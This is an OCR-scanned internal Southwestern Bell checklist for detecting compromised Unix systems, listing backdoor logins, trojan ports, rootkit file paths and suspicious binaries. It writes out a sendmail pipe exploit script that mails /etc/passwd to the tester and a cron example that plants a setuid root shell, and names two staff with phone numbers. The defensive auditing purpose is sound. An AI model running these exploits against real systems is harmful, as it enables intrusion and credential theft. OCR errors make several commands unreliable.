N

## **10-POINT CHECKLIST**

The following steps are necessary in order to determine if the system you are running this procedure on has been or is in the process of being compromised. This checklist was built from known hacking methods of operation and techniques. The majority of this procedure has been automated and can be performed against the system by contacting Steve Graf at 314 235-2982 or Ron Youngclaus at 314 235-2935.

1. Attempt to log into the system using ANY string of characters other than a legitimate ID, and a password of one of the following: try each one, CASE AND PUNCTUATION MARKS **ARE RELEVANT!** 



1a. Attempt to telnet to the system over the "exec" port (512) and use the string test1234 after connecting, e.g., the syntax is:

telnet <IP address> exec after connecting, enter test1234

1b. Attempt to login to the system using an ID of r00t or rewt.

1c. Attempt to su to root using a password of FATBOY



SECTION SW-007-590-908 Appendix 12

2. Create a directory on the system and make it owned by root with rwx permissions for root only. From another system, attempt to execute a remote shell, specifying the user testit, fugyOu, 133t1n, and fuggOd; removing the directory you just created, e.g.

 $\epsilon$  is a set of  $\epsilon$ 

rsh <IP> -I testit rmdir <directory\_just\_created> rsh <IP> -I fuqyOu rmdir <directory just created> rsh <IP> -I fuqg0d rmdir <directory just created> rsh <IP> -I l33t1n rmdir <directory just created> rsh <IP> -1 rewt rmdir <directory just created>

DID ANY OF THE COMMANDS REMOVE THE SPECIFIED DIRECTORY? YES NO

2a. Attempt to ftp to the system using an ID of Ieetuser at the Iogin prompt.

DID THIS RETURN A RESPONSE THAT LOOKS LIKE A DATE STAMP? YES NO

3. Do a recursive listing of your devices directory, e.g. Is -alR /dev, and investigate any file that is not a character or block device. Pay particular attention to files named pty(something), or tar, or net, or win, e.g., ptyr, ptyq, or pytrq; they may be in sub-directories of /dev, perhaps /dev/O/0, a file whose contents are encrypted or perhaps looks similar to:

00 1 po 2 portes 3 remoted

or:

rootkit errlog convert. 1

3a. Look for a character device named vsr or perhaps vsr0.

ARE ANY FILES IN THE DEVICES DIRECTORY SUSPICIOUS? YES NO

4. Attempt to telnet to this system from some other system, using the trojan "terminal server" over high-order ports. The syntax is:

telnet <hostname> <port number> where port number is 3113 or 54321 or 7000, or 7001, or 7002, or 12345, or 5555, or 9023, or 9999, or 9666, or 9888, or 9100, or 10666, or 16661, or 31336, or 31337, or 6665, or 8888, or 7777.

Try each port number separately.

i

WAS A PROMPT TO ENTER A PASSWORD RECEIVED? YES **NO** 

5. Search the system for the existence of the following specific directories:

/usr/lib/font/ftA?' "(3 spaces) /usr/lib/font/ftA/... /home/service/. binmap /usr/lost+found/. ?/.t /usr/lib/font/fttz/" " (1 space) /usr/lib/rasfilters/convert. 1 /usr/spool/lpd/.l /usr/lib/fonts/tekfonts /tmp/.tmp<PlD> /tmp/div<PID> /usr/lib/zoneinfo/GMT+15 /usr/lib/zoneinfo/GMT14/" "(3 spaces)

.

.

Generally search the system for the existence of files or directories named unprintable charactersusing SysGuard's findHidden command or execute the following find command.

find / \( -name " \*" -o -name "..\*" -o -name "\*[!?^-~]\*" \) -print | cat -vt

DO ANY OF THE DIRECTORIES ABOVE EXIST OR DOES THE RESULT OF THE COMMAND ABOVE REVEAL ANY SUSPICIOUS FILES OR DIRECTORIES? YES NO

6. Insure that jobs running out of cron are legitimate. Search the crontab's for foreign or strange code, e.g, a cron job that executes code such as:

cp /bin/sh /tmp/sh chown root /tmp/sh chmod 4755 /tmp/sh cp /tmp/sh /bin/sh

DO ANY OF THE CRON JOBS APPEAR TO BE SUSPICIOUS? YES NO NO

7. If the system has a user ID of pyramid, inforrnix, or oracle, attempt to Iogin using a password of pyramid with the ID pyramid; a password of informix with the ID of informix; a password of oracle with the ID oracle.

WAS AN ATTEMPT TO LOGIN SUCCESSFUL? YES NO

> **PROPRIETARY** Not for use or disclosure outside of Southwestern Bell except under written agreement.

SECTION SW-007-590-908 Appendix 12

8. IF the system is using sendmail, verify if the sendmail configuration is susceptible to attack. To verify if sendmail is running, issue the following command to the system from some other system:

d 1

telnet <system name or 1P> 25

IF sendmail is running, issue the following commands one-at-a-time:

wiz debug kill "expn decode" quit

DID ANY OF THE COMMANDS RETURN "OK" RATHER THAN UNRECOGNIZED? YES NO

8a. On some other system, create a shell script that contains the following:

telnet  $$125 <$  DONE & MAIL FROM: l/usr/ucb/tail/l/usr/bin/sh RCPT TO: PiNgWaRE DATA From: pingware@someware (Noname) To: pingware@someware (Noname) Return-Receipt-To: lPiNgWaRE Subject: Sendmail Security Test X-Disclaimer: none #!/bin/sh PATH=/usr/bin:/usr/ucb: /bin /usr/bin/nohup /usr/bin/mail yourID@yoursystem < /etc/passwd & # # # # # # # quit DONE # Spawn an "assassin" process in the background to kill SMTP if it hangs smtpid=\$! (sleep 15;kiii -9 \$smtpid) & assassin=\$! # Wait for the SMTP connection to die - either on its own or because # it was killed wait \$smtpid # Kill the assassin if it didn't complete its mission kill -9 \$assassin

Make this shell script executable and then execute it against the system being tested, e.g. if you named the script pipebomb, execute ./pipebomb <lP of the system being tested>

DID THIS SCRIPT MAIL THE PASSWORD FILE TO YOU? YES NO

9. Verify that the binary version of the following programs are legitimate. You may have to check with the vendor for the legitimate md5sum, checksum, byte count, version # etc. for your operating system level, or compare the binary on this system to a binary on a like system. Execute a "what" command on each of the programs and make note of the version # and date. For example, a legitimate Is command on a SUN 4.1.3 should display version 1.26 dated 1989. You may want to check out all binary programs in your bin or /usr/bin directory even though the only trojans found so far are those listed below. Use the following command:

find /bin /usr/bin <any\_other\_binary\_directories> -print | xargs what  $|$  egrep  $'($ :  $| \setminus 1.1 \setminus)'$ 



DID THE OUTPUT OF THE 'WHAT' COMMAND DISPLAY A RESULT SIMILAR TO THE FOLLOWING WITH THE VERSION # 1.1 BEING THE KEY ISSUE, THE DATES MAY VARY:

Copyright (c) 1980 Regents of the University of California Is.c 1.1 91/11/13 SMI

or

Â.

Copyright (c) 1980 Regents of the University of California Iogin.c 1.1 90/10/29 SMI

YES NO

10. Assuming that you have a legitimate find command, search the system for the following file names/programs/directories:





 $\prime$  i

10a. Check /.profile and /tmp/.X11-Unix for copies of /bin/sh

10b. Check the system for illegitimate owners or groups, specifically group ID's of 666, e.g.

find / -nouser -o -nogroup -exec is -alRg  $\{\} \$   $\$  > /tmp/ < some file name> grep 666 /tmp/<some\_file\_name>

WERE ANY OF THE ABOVE FOUND AND CONSIDERED FOREIGN TO THE SYSTEM?

YES NO

ARE THERE NOW OR HAVE THERE BEEN ANY UNUSUAL OCCURRENCES OR **HAPPENINGS** 

THAT HAVE RAISED YOUR SUSPICIONS CONCERNING THE SECURITY OF THIS SYSTEM?

YES NO

**PROPRIETARY** Not for use or disclosure outside of Southwestern Bell except under written agreement.